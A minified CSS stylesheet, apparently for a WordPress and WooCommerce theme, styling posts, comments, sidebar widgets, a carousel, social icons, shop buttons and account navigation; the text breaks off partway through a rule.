.site-main>article{padding-bottom:2em}.entry-header{padding:.5em 0}.entry-header,.entry-content,#comments{margin-left:auto;margin-right:auto}.entry-header{padding-top:0}.blog .entry-meta a.post-edit-link,.archive .entry-meta a.post-edit-link,.search .entry-meta a.post-edit-link{color:#222;display:inline-block;margin-left:1em;white-space:nowrap}.search .page .entry-meta a.post-edit-link{margin-left:0;white-space:nowrap}.taxonomy-description{color:#666;font-size:13px;font-size:.8125rem}.entry-content .more-link:before{display:block;margin-top:1.5em}.single-featured-image-header{background-color:#fafafa}.single-featured-image-header img{display:block;width:100%;max-height:500px}.page-links{font-size:14px;font-size:.875rem;font-weight:800;padding:2em 0 3em}.page-links .page-number{color:#767676;display:inline-block;padding:.5em 1em}.page-links a{display:inline-block}.page-links a .page-number{color:#222}.entry-footer{border-top:1px solid #eee;margin-top:2em;padding:2em 0}.entry-footer .cat-links,.entry-footer .tags-links{display:block;font-size:11px;font-size:.6875rem;font-weight:800;letter-spacing:.1818em;padding-left:2.5em;position:relative;text-transform:uppercase}.entry-footer .cat-links+.tags-links{margin-top:1em}.entry-footer .cat-links a,.entry-footer .tags-links a{color:#333}.entry-footer .cat-links .icon,.entry-footer .tags-links .icon{color:#e0dee0;left:0;margin-right:.5em;position:absolute;top:2px}.entry-footer .edit-link{display:inline-block}.entry-footer .edit-link a.post-edit-link{background-color:#3ba0f4;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;margin-top:2em;padding:.7em 2em;-webkit-transition:background-color 0.2s ease-in-out;transition:background-color 0.2s ease-in-out;white-space:nowrap}.entry-footer .edit-link a.post-edit-link:hover{background:rgba(0,0,0,.9);transition:background-color 0.4s ease-in-out;color:#FFF}.blog .format-status .entry-title,.archive .format-status .entry-title,.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.format-quote blockquote{color:#333;font-size:20px;font-size:1.25rem;font-weight:300;overflow:visible;position:relative}.format-quote blockquote .icon{display:block;height:20px;left:-1.25em;position:absolute;top:.4em;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);width:20px}.post-navigation{margin:3em 0}.post-navigation .nav-links{padding:0}.nav-subtitle{background:transparent;color:#767676;display:block;font-size:11px;font-size:.6875rem;letter-spacing:.1818em;margin-bottom:1em;text-transform:uppercase}.nav-title{color:#333;font-size:15px;font-size:.9375rem}.nav-margin-left{margin-left:10px}.nav-margin-right{margin-right:10px}.post-navigation .nav-previous{float:left;width:50%;padding:20px;-webkit-border-radius:25px;border-radius:25px}.post-navigation .nav-next{margin-top:1.5em;float:right;width:50%;text-align:right;padding:20px;border-radius:25px;-webkit-border-radius:25px}.post-navigation .nav-previous:hover,.post-navigation .nav-next:hover{box-shadow:0 2px 3px 0 rgba(0,0,0,.13);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.13)}.nav-links .nav-previous .nav-title{margin-right:.5em}.nav-links .nav-next .nav-title{margin-left:.5em}.page .entry-header .edit-link{font-size:14px;font-size:.875rem}.search .page .entry-header .edit-link{font-size:11px;font-size:.6875rem}.page-links{clear:both;margin:0 0 1.5em}.page:not(.home) #content{padding-bottom:1.5em}.error404 .page-content{padding-bottom:4em}.error404 .page-content .search-form,.search .page-content .search-form{margin-bottom:3em}.page-not-found{color:rgb(209,13,13)}.page-not-found:before{font-size:108px}.form-404{margin:20px auto;max-width:400px}.page-not-found-text{font-size:96px;display:block}.post{padding:15px 10px 0 15px;border:1px solid #f9f9f9;margin-bottom:20px}.product-image-wrapper img:hover,.product-image-wrapper img:focus{box-shadow:unset}.site-footer{background:#f9f9f94f}.site-footer .container{padding-top:.5em}.site-info{font-size:15px;text-align:center;color:#FFF;padding:15px 0 15px}.site-info a{color:#FFF}.site-info p{margin-bottom:0}.site-info .sep{margin:0;display:block;visibility:hidden;height:0;width:100%}.site-info span[role=separator]{padding:0 .2em 0 .4em}.site-info span[role=separator]::before{content:'\002f'}#footer-social{margin-bottom:25px}#comments{clear:both;padding:0em 0 .5em}#comments ol.comment-list>li article{border-bottom:1px dotted #ddd;padding-bottom:15px}#comments ol.comment-list>li:last-child article:last-child{border-bottom:none;padding-bottom:0}#comments .comment-content p{border:1px solid rgb(238,238,238);border-radius:20px;padding:20px}b.fn,b.fn a{font-weight:500;font-size:18px;color:#000}.comments-title{font-size:20px;font-size:1.25rem;margin-bottom:1.5em}#reply-title,.comments-title{font-size:28px}.comment-list,.comment-list .children{list-style:none;margin:0;padding:0}.comment-list li:before{display:none}.comment-body{padding-left:65px}.comment-author{font-size:16px;font-size:1rem;margin-bottom:.4em;position:relative;z-index:2}.comment-author .avatar{height:55px;left:-65px;position:absolute;width:55px;border-radius:50%}.comment-author .says{display:none}.comment-meta{margin-bottom:1.5em}.comment-metadata a.comment-edit-link{color:#222;margin-left:1em}.comment-body{font-size:16px;margin-bottom:2em}.comment-reply-link{font-weight:800;position:relative}.comment-reply-link .icon{color:#222;left:-2em;height:1em;position:absolute;top:0;width:1em}.children .comment-author .avatar{height:30px;left:-45px;width:30px}.bypostauthor>.comment-body>.comment-meta>.comment-author .avatar{border:0 solid #333;padding:2px}.no-comments,.comment-awaiting-moderation{color:#767676;font-size:14px;font-size:.875rem;font-style:italic}.comments-pagination{margin:2em 0 3em}.form-submit{text-align:right}.comment-form #wp-comment-cookies-consent{margin:0 10px 0 0}.comment-form .comment-form-cookies-consent label{display:inline}#secondary{padding:0em 0 2em;z-index:9990;position:relative}.widget{padding-bottom:3em}#secondary .widget ul li::before,.footer-widget .widget ul li::before{content:none;font-family:"FontAwesome";padding-right:15px;color:#e0dee0}#secondary .widget.widget_quicklinks_widget li::before,.footer-widget .widget.widget_quicklinks_widget li::before{content:"\f0c1"}#secondary .widget.widget_archive li::before,.footer-widget .widget.widget_archive li::before{content:"\f274"}#secondary .widget.widget_tag_cloud li::before,.footer-widget .widget.widget_tag_cloud li::before{content:""}#secondary .widget.widget_nav_menu li::before,.footer-widget .widget.widget_nav_menu li::before{content:"\f0c1"}#secondary .widget.widget_recent_entries li::before,.footer-widget .widget.widget_recent_entries li::before{content:"\f06c"}#secondary .widget ul#recentcomments li::before,.footer-widget .widget ul#recentcomments li::before{content:"\f0e6"}#secondary .widget.widget_archive li::before,.footer-widget .widget.widget_archive li::before{content:"\f274"}#secondary .widget.widget_categories li::before,.footer-widget .widget.widget_categories li::before{content:"\f07c"}#secondary .widget.widget_archive li::before,.footer-widget .widget.widget_archive li::before{content:"\f274"}#secondary .widget.widget_pages li::before,.footer-widgets .widget.widget_pages li::before{content:"\f15b"}#secondary .widget.widget_nav_menu li::before,.footer-widgets .widget.widget_nav_menu li::before{content:"\f15b"}#secondary .widget.widget_meta li::before,.footer-widgets .widget.widget_meta li::before{content:"\f02b"}#secondary .widget{padding:0 25px 25px 25px;background-color:transparent;border-bottom-left-radius:3px;border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-bottom-right-radius:3px}#secondary .widget-title{color:#181818;margin:0 -25px 10px;padding:10px 15px;border-top-left-radius:8px;border-top-right-radius:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;text-align:center}#secondary .widget_search .widget-title{display:none}#secondary .widget_search{padding:25px;background-color:transparent;border-top:0;overflow:hidden}.widget_product_search{box-shadow:none;border-top:0;padding:25px;background-color:transparent}#secondary .widget_product_search{box-shadow:none;border-top:0;padding:25px;background-color:transparent}#secondary .widget:not(:last-child){margin-bottom:2em}#secondary .widget ul>li>ul>li:before{content:"";padding-left:15px}#secondary .widget ul>li>ul>li>ul>li:before{content:"";padding-left:30px}h2.widget-title,h2.widgettitle{font-size:21px;font-weight:500;letter-spacing:.1818em;text-transform:uppercase}.footer-widget .widget-title::before{border-color:#3ba0f4}.footer-widget .widget-title::before{content:"";position:absolute;left:0;top:auto;height:28px}.featured-section .section-title,.featured-title{text-align:center;font-size:38px;font-weight:600}.featured-section .section-title:after,.page-title:after,.featured-title:after{content:'';width:90px;display:block;text-align:center;border-bottom:2px solid #3ba0f4;margin:15px auto 15px}.section-desc{text-align:center;margin-bottom:20px;color:#8f8f8f;margin-top:-10px}.section-desc:after{content:'';display:block;margin-bottom:25px}.footer-widget .widget ul>li>ul{display:none}.widget ul li,.widget ol li{border-bottom:0 solid #ddd;border-top:0 solid #ddd;padding:.3em 0}.widget-title a{color:inherit}.widget select{width:100%}.widget ul{list-style:none;margin:0}#secondary .widget ul li,#secondary .widget ol li{padding:.5em 0}.widget:not(.widget_tag_cloud) ul li+li{margin-top:-1px}.widget ul li ul{margin:0 0 -1px;padding:0;position:relative}.widget ul li li{border:0;padding-left:24px;padding-left:1.5rem}.widget_top-posts ul li ul,.widget_rss_links ul li ul,.widget-grofile ul.grofile-links li ul,.widget_pages ul li ul,.widget_meta ul li ul{bottom:0}.widget_nav_menu ul li li,.widget_top-posts ul li,.widget_top-posts ul li li,.widget_rss_links ul li,.widget_rss_links ul li li,.widget-grofile ul.grofile-links li,.widget-grofile ul.grofile-links li li{padding-bottom:.25em;padding-top:.25em}.widget_rss ul li{padding-bottom:1em;padding-top:1em}.widget .post-date,.widget .rss-date{font-size:.81em}.widget_text{word-wrap:break-word}.widget_text ul{list-style:disc;margin:0 0 1.5em 1.5em}.footer-widget .widget_text ul,#secondary .widget_text ul{list-style:none;margin-left:0}.widget_text ol{list-style:decimal}.widget_text ul li,.widget_text ol li{border:none}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0}.widget_text ul li ul{margin:0 0 0 1.5em}.widget_text ul li li{padding-left:0;padding-right:0}.widget_text ol li{list-style-position:inside}.widget_text ol li+li{margin-top:-1px}.widget_rss .widget-title .rsswidget:first-child{float:right}.widget_rss .widget-title .rsswidget:first-child:hover{background-color:transparent}.widget_rss .widget-title .rsswidget:first-child img{display:block}.widget_rss ul li{padding:2.125em 0}.widget_rss ul li:first-child{border-top:none;padding-top:0}.widget_rss li .rsswidget{font-size:22px;font-size:1.375rem;font-weight:300;line-height:1.4}.widget_rss .rss-date,.widget_rss li cite{color:#767676;display:block;font-size:10px;font-size:.625rem;font-style:normal;font-weight:800;letter-spacing:.18em;line-height:1.5;text-transform:uppercase}.widget_rss .rss-date{margin:.5em 0 1.5em;padding:0}.widget_rss .rssSummary{margin-bottom:.5em}.widget_contact_info .contact-map{margin-bottom:.5em}.widget-grofile h4{font-size:16px;font-size:1rem;margin-bottom:0}.widget_recent_comments table,.widget_recent_comments th,.widget_recent_comments td{border:0}.widget_recent_entries .post-date{display:block}.search-form{position:relative}.search-form .search-field{border-radius:4px;-webkit-border-radius:4px}.search-form .search-submit{bottom:3px;padding:.5em 1em;position:absolute;right:3px;top:3px;border-radius:4px;-webkit-border-radius:4px}.search-form .search-submit .icon{height:28px;top:-2px;width:28px;font-size:28px}.tagcloud ul li{float:left;border-top:0;border-bottom:0;padding:0;margin:4px 4px 0 0}.tagcloud,.widget_tag_cloud,.wp_widget_tag_cloud{line-height:1.5}.widget .tagcloud a,.widget.widget_tag_cloud a,.wp_widget_tag_cloud a{border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none;display:inline-block;padding:4px 10px 5px;position:relative;-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;width:auto;word-wrap:break-word;z-index:0}.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus{border-color:#bbb;-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.widget_calendar th,.widget_calendar td{text-align:center}.widget_calendar tfoot td{border:0}.gallery-columns-5 .gallery-caption,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}img,video{height:auto;max-width:100%}img.alignleft,img.alignright{float:none;margin:0}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{margin-bottom:1.5em;max-width:100%}p>embed:only-child,p>iframe:only-child,p>object:only-child{margin-bottom:0}.wp-caption,.gallery-caption{color:#666;font-size:13px;font-size:.8125rem;font-style:italic;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.mejs-container{margin-bottom:1.5em}.mejs-controls a.mejs-horizontal-volume-slider,.mejs-controls a.mejs-horizontal-volume-slider:focus,.mejs-controls a.mejs-horizontal-volume-slider:hover{background:transparent;border:0}.site-content .wp-playlist-light{border-color:#eee;color:#222}.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album{color:#333}.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist{color:#767676}.site-content .wp-playlist-light .wp-playlist-item{border-bottom:1px dotted #eee;-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out}.site-content .wp-playlist-light .wp-playlist-item:hover,.site-content .wp-playlist-light .wp-playlist-item:focus{border-bottom-color:rgba(0,0,0,0);background-color:#767676;color:#fff}.site-content .wp-playlist-light a.wp-playlist-caption:hover,.site-content .wp-playlist-light .wp-playlist-item:hover a,.site-content .wp-playlist-light .wp-playlist-item:focus a{color:#fff}.site-content .wp-playlist-dark{background:#222;border-color:#333}.site-content .wp-playlist-dark .mejs-container .mejs-controls{background-color:#333}.site-content .wp-playlist-dark .wp-playlist-caption{color:#fff}.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-album{color:#eee}.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-artist{color:#aaa}.site-content .wp-playlist-dark .wp-playlist-playing{background-color:#333}.site-content .wp-playlist-dark .wp-playlist-item{border-bottom:1px dotted #555;-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out}.site-content .wp-playlist-dark .wp-playlist-item:hover,.site-content .wp-playlist-dark .wp-playlist-item:focus{border-bottom-color:rgba(0,0,0,0);background-color:#aaa;color:#222}.site-content .wp-playlist-dark a.wp-playlist-caption:hover,.site-content .wp-playlist-dark .wp-playlist-item:hover a,.site-content .wp-playlist-dark .wp-playlist-item:focus a{color:#222}.site-content .wp-playlist{padding:.625em .625em .3125em}.site-content .wp-playlist-current-item .wp-playlist-item-title{font-weight:700}.site-content .wp-playlist-current-item .wp-playlist-item-album{font-style:normal}.site-content .wp-playlist-current-item .wp-playlist-item-artist{font-size:10px;font-size:.625rem;font-weight:800;letter-spacing:.1818em;text-transform:uppercase}.site-content .wp-playlist-item{padding:0 .3125em;cursor:pointer}.site-content .wp-playlist-item:last-of-type{border-bottom:none}.site-content .wp-playlist-item a{padding:.3125em 0;border-bottom:none}.site-content .wp-playlist-item a,.site-content .wp-playlist-item a:focus,.site-content .wp-playlist-item a:hover{-webkit-box-shadow:none;box-shadow:none;background:transparent}.site-content .wp-playlist-item-length{top:5px}.icon{display:inline-block;fill:currentColor;height:1em;position:relative;top:-.0625em;vertical-align:middle;width:1em}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-item a,.gallery-item a:hover,.gallery-item a:focus,.widget-area .gallery-item a,.widget-area .gallery-item a:hover,.widget-area .gallery-item a:focus{-webkit-box-shadow:none;box-shadow:none;background:none;display:inline-block;max-width:100%}.gallery-item a img{display:block;-webkit-transition:-webkit-filter 0.2s ease-in;transition:-webkit-filter 0.2s ease-in;transition:filter 0.2s ease-in;transition:filter 0.2s ease-in,-webkit-filter 0.2s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}.entry-content a img:hover,.comment-content a img:hover,.widget a img:hover{-webkit-box-shadow:0 0 0 3px #3ba0f4;;box-shadow:0 0 0 3px #3ba0f4;}.gallery-item a:hover img,.gallery-item a:focus img{-webkit-filter:opacity(60%);filter:opacity(60%)}.gallery-caption{display:block;text-align:left;padding:0 10px 0 0;margin-bottom:0}.fo-fallback{display:none}.no-fo .fo-fallback{display:inline-block}.no-fo .dropdown-toggle{padding:.5em 0 0;right:0;text-align:center;width:2em}.no-fo .dropdown-toggle .fo-fallback.icon-angle-down{font-size:20px;font-size:1.25rem;font-weight:400;line-height:1;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.no-fo .dropdown-toggle.toggled-on .fo-fallback.icon-angle-down{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.no-fo .dropdown-toggle .fo-fallback.icon-angle-down:before{content:"\005E"}.entry-title:not(.entry-meta) .entry-title:after{content:'';width:90px;height:2px;display:block;margin:10px 0;text-align:left;border-bottom:#000 2px solid}.defaultcolor .entry-meta a{color:red}.entry-container{padding:20px 20px 0 0;margin-bottom:20px}.entry-container .entry-header,.entry-container .page-header{margin-bottom:0em}.page-header{border:0}.page-header{margin:0 0 0}.sub-header{text-transform:uppercase;background-position:center top;background-repeat:no-repeat;background-attachment:fixed}.sub-header a{color:#FFF}.sub-header .title{text-align:center;color:#FFF;padding-left:10px;padding-right:10px;text-align:center;font-size:46px;font-weight:600;text-transform:capitalize}.sub-header-inner{padding:60px 0;text-shadow:0 1px 2px rgba(0,0,0,.6)}.sub-header .sectionoverlay{background:rgba(0,0,0,.1)}.sub-header ul{margin:0;text-align:center}.sub-header ul li{display:inline-block;font-size:16px;font-weight:500}.sub-header li{color:#fff}.sub-header ul li:before{content:'|';display:inline-block;font-size:18px;margin:0 5px}.sub-header .home::before{content:none;font:normal normal normal 18px/1 FontAwesome}h1,h2,h3,h4,h5,h6,.entry-title,.page-title,.entry-meta,.entry-meta a{color:#49616b}.site-footer .entry-meta,.site-footer .entry-meta a{color:unset}h1,h2,h3,h4,h5,h6,.entry-title,.page-title{color:#0d0f1a}#main_Carousel .custom-caption{color:#FFF;z-index:0;left:10%;right:10%;bottom:unset;padding:5px;top:20%;border-radius:6px}#main_Carousel .custom-caption .slider-title{margin-bottom:15px;color:#FFF;margin-top:5px}#main_Carousel .custom-caption p{margin-bottom:30px}#main_Carousel .start-button{background-color:#3ba0f4;color:#FFF;text-transform:uppercase;border:1px solid #3ba0f4;padding:8px 15px;text-shadow:none;border-radius:4px;-webkit-border-radius:4px;display:inline-block;margin-top:40px}#main_Carousel .start-button:hover{background-color:transparent;color:#3ba0f4;transition:background-color 0.5s ease;-webkit-transition:background-color 0.5s ease;text-shadow:none}.carousel-indicators{z-index:15;justify-content:flex-start;bottom:0}#main_Carousel{margin:0 auto;max-width:1600px}#main_Carousel .carousel-navigation .carousel-prev{left:24px}#main_Carousel .carousel-navigation .carousel-next{right:24px}#main_Carousel .carousel-indicators li{border:0;background-color:#F4F4F4}#main_Carousel .carousel-indicators li.active{background-color:#3ba0f4;border:0}.woocommerce ul.products li.product .price{color:#469923}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-family:unset}.previous{content:'\f15b';font-family:"FontAwesome";padding-right:15px;color:#e0dee0}.page-title{text-align:center}.carousel-fade .carousel-inner .item{opacity:.2;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;background-color:#090909ad}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-control{z-index:2}.carousel-navigation{list-style-type:none;margin:0}.carousel-navigation a{text-decoration:none;display:block;width:35px;height:35px;background-color:#3ba0f4;margin:-20px 0 0;position:absolute;top:50%;overflow:hidden;opacity:0;cursor:pointer;text-align:center;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;border-radius:50%;-webkit-border-radius:50%}.carousel-navigation .carousel-prev{left:10px;opacity:1;padding-right:4px}.carousel-navigation .carousel-next{right:10px;text-align:center;opacity:1}.carousel-navigation :hover .carousel-prev{opacity:.6}.carousel-navigation :hover .carousel-next{opacity:.6}.carousel-navigation :hover .carousel-next:hover,.carousel-navigation :hover .carousel-prev:hover{color:#fff!important}.carousel-navigation .carousel-disabled{opacity:0!important;filter:opacity(0);cursor:default}.carousel-navigation a:before{font-family:"FontAwesome";color:#fff;font-size:26px;line-height:35px;display:inline-block;content:'\f104'}.carousel-navigation a.carousel-next:before{content:'\f105'}.star-rating{max-width:120px}.featured-section{width:100%;overflow:hidden;background-color:#fff}.contact-list-form{margin:0 30px 20px 5px;padding:30px 30px 10px;border:0 solid;border-radius:12px;background-color:#fff;box-shadow:2px 5px 7px rgba(0,0,0,.16);max-width:650px;margin:20px auto}.section-padding{padding:1em 0 1em}.contact-list{list-style-type:none}.contact-list .fa{font-size:16px;padding:6px 5px 2px;background-color:#3ba0f4;width:30px;text-align:center;height:30px;color:#fff;border-radius:50%;box-shadow:0 3px 3px 0 #e3e3e3;margin-right:10px}.contact-list li{margin-bottom:20px}.contact-list li i{padding-right:10px}.contact-list h4{text-transform:uppercase}.tag-price{border-radius:0;font-size:22px;height:43px;line-height:8px;margin:0;min-height:16px;padding:18px 9px 0;left:-65px;text-align:center;text-shadow:none;text-transform:uppercase;top:12px;transform:rotate(-46deg);width:200px;font-weight:500;background-color:#ff8000;color:#fff;position:absolute;z-index:99}.price-circle{transition:.6s ease;font-size:18px;font-weight:400;line-height:8px;margin:0;min-height:16px;border-radius:50%;background-color:#ff8000;color:#fff;position:absolute;top:5px;left:5px;height:60px;width:60px;text-align:center;padding-top:26px}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.header-social-icon{margin:0 auto}ul.header-social-icon li{display:inline-block;padding-top:5px}ul.header-social-icon li a{display:inline-block;text-decoration:none;border-radius:24px;-webkit-border-radius:24px;-ms-border-radius:24px;width:40px;margin:0 5px;height:40px;text-align:center!important;transition:all 0.3s ease-in-out 0s}ul.header-social-icon li a i{font-size:24px;color:#fff;line-height:30px;transition:all 0.3s ease-in-out 0s;padding:5px}.facebook{background:#3B5998}.twitter{background:#1DA1F2}.skype{background:#00aff0}.pinterest{background:#c8232c}.instagram{background:#cd486b}.linkedin{background:#0077b5}.youtube{background:#c4302b}.google-plus{background:#d34836}.bottom-menu{padding-top:15px;padding-bottom:15px}.bottom-menu ul{display:inline-block;list-style:none;margin-left:0;margin-bottom:0}.bottom-menu ul li{display:inline-block;padding:0 5px}.mini-header{width:100%;padding:5px 0;font-size:15px;position:relative;background-color:#002b51;color:#fff}.lr-clear-padding{padding-left:0;padding-right:0}.contact-list-top{list-style-type:none;display:inline;margin:0}.contact-list-top .contact-margin{margin-left:7px}.contact-list-top li{display:inline;padding-left:0}.mimi-header-social-icon{margin-bottom:0;margin-left:0;text-transform:capitalize;font-size:12px;display:inline-block;position:relative}.mimi-header-social-icon li{display:inline;list-style-type:none;position:relative}.mimi-header-social-icon li a{display:inline-block;text-decoration:none;border-radius:0;width:28px;margin:0 1px;height:28px;text-align:center!important;transition:all 0.3s ease-in-out 0s}.mimi-header-social-icon li a i{font-size:17px;color:#fff;line-height:26px;transition:all 0.3s ease-in-out 0s;padding:0}.contact-list-top a,.login-register{color:#FFF}.mimi-header-social-icon .login-register a{width:unset}.login-register{font-size:14px}.my-cart{font-size:15px;color:#000;padding-right:9px}.my-wishlist{width:unset;font-size:15px;margin-right:4px}.my-wishlist a,.my-cart a{color:#FFF}.wishlist-contents-count.fa,.cart-contents-count.fa{font-size:16px}.start-add-to-cart{text-align:center}.start-add-to-cart .button{border:0}.start-add-to-cart a{font-size:16px;color:#FFF}.start-add-to-cart .added_to_cart{border-radius:4px;background-color:transparent;color:rgb(0,157,255);padding:8px 12px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{z-index:unset}.start-add-to-cart i:before{content:"\f290"}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#3ba0f4;color:#FFF}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#3ba0f4;color:#FFF}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{color:#FFF}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #3ba0f4}.woocommerce fieldset{border:1px solid #3ba0f4}.woocommerce legend{border:1px solid #3ba0f4}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#3ba0f4}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#666}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#3ba0f4}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;margin-right:7px;width:90px;height:90px}.woocommerce .quantity .qty{max-height:38px;padding:5px}.woocommerce .woocommerce-breadcrumb a{color:#3ba0f4}.widget_product_search .search-field{float:left;width:100%;max-height:49px}.widget_product_search button{border-radius:3px;position:absolute;right:40px;padding:8px 14px;font-size:18px;margin:3px;min-height:43px;display:none}#shop-widget .widget{padding:15px 25px;border:1px solid #3ba0f4;border-radius:3px;margin-bottom:20px}#shop-widget .widget_product_search{border:0}.header-search-form .woocommerce-product-search button{position:absolute;right:15px;max-height:40px;padding:.5em 1em;font-size:0;overflow:hidden}.header-search-form .woocommerce-product-search button::before{font-family:'FontAwesome';color:#fff;position:relative;left:-1px;content:"\f002";font-size:24px;line-height:1.7;padding:1em .9em}.header-search-form .woocommerce-product-search .search-field{max-height:40px;line-height:1}.woocommerce-account .woocommerce-MyAccount-navigation{padding-right:5px}nav.woocommerce-MyAccount-navigation ul{list-style-type:none;padding-left:0;max-width:200px;font-size:17px;line-height:26px;border:1px solid rgba(0,0,0,.05);box-shadow:2px 5px 7px rgba(0,0,0,.16);-webkit-box-shadow:2px 5px 7px rgba(0,0,0,.16);margin-left:0}nav.woocommerce-MyAccount-navigation ul li{padding:8px 20px;background-color:#FFF;border-bottom:1px solid rgba(0,0,0,.05)}nav.woocommerce-MyAccount-navigation ul li.is-active{background-color:#3ba0f4;color:#FFF}nav.woocommerce-MyAccount-navigation ul li.is-active a{color:#FFF;cursor:default}nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover{background-color:rgba(0,0,0,.07)}.cart-image{height:42px}.carousel-control.left,.carousel-control.right{background-image:none!important;filter:none!important}#top-menu .search-field{height:28px;font-size:12px}#top-menu label{margin:0}#top-menu .search-submit{height:22px;width:28px;padding:5px}#top-menu .search-form .search-submit .icon{height:18px;font-size:14px;top:-5px;right:4px}.background{padding-top:20px;margin-top:20px;margin-bottom:20px}.navbar .nav .my-nav-menu-search{float:right;color:#eee;cursor:text}.modal{display:none;position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgb(0,0,0);background-color:rgba(0,0,0,.4)}.modal-content{background-color:#fefefe;margin:15% auto;padding:0 20px 20px;max-width:600px}.close{color:#FC2929;float:right;font-size:36px;font-weight:700;padding:5px;opacity:unset}.close:hover,.close:focus{color:red;text-decoration:none;cursor:pointer}.contact-list-bottom{list-style-type:none}.contact-list-bottom iframe{margin-bottom:0}.contact-list-bottom li:before{content:none}.footer-widget .widget .contact-list-bottom li::before,#secondary .widget .contact-list-bottom li::before{content:none}#secondary .question-title,.footer-widget .question-title{font-size:16px;clear:both;color:#fff;padding:0 5px 0 10px;margin-bottom:10px;border-radius:3px;-webkit-border-radius:3px;cursor:pointer}#secondary .question-title i,.footer-widget .question-title i{float:right;margin-top:2px;font-size:23px}.widget_skill_list_widget .skills{line-height:20px;border-radius:10px}.widget_skill_list_widget .skill-container{border-radius:10px}.widget_skill_list_widget .skillbar-title{font-size:14px}.more-btn{padding:6px 10px 6px;font-size:14px;display:inline-block;width:auto;margin:15px auto;text-align:center;border:1px solid #3ba0f4;color:#3ba0f4;border-radius:50px;-webkit-border-radius:50px}.more-btn::before{content:"\f138";font-family:"FontAwesome";padding-right:10px}#intro .more-btn{float:left}.coloroverlay .section-title{color:#FFF}.coloroverlay .intro-section-desc{color:#FFF}.coloroverlay .more-btn{color:#FFF;border-color:#FFF}#main .more-btn:hover,#main .more-btn:focus{background-color:#3ba0f4;color:#fff;transition:background-color 0.5s ease;-webkit-transition:background-color 0.5s ease}.more-link{text-decoration:none;padding:7px 8px;font-size:14px;margin:15px 0 0;text-align:center;color:#3ba0f4;border-radius:50px;-webkit-border-radius:50px}.more-link::after{content:"\f101";font-family:"FontAwesome";padding-left:5px}#main .more-link:hover,#main .more-link:focus{background-color:#3ba0f4;color:#fff;transition:background-color 0.5s ease;-webkit-transition:background-color 0.5s ease}.product-button{background-color:#3ba0f4;color:rgb(255,255,255);padding:7px 10px}.product-button:hover{color:#fff}#options-callout{background-color:#db7b00;font-size:26px;color:#FFF}.button-container{display:inline-block;margin:10px auto;text-align:center;width:100%}.button-container a{border-radius:32px;-webkit-border-radius:32px}.add-to-cart{padding:10px 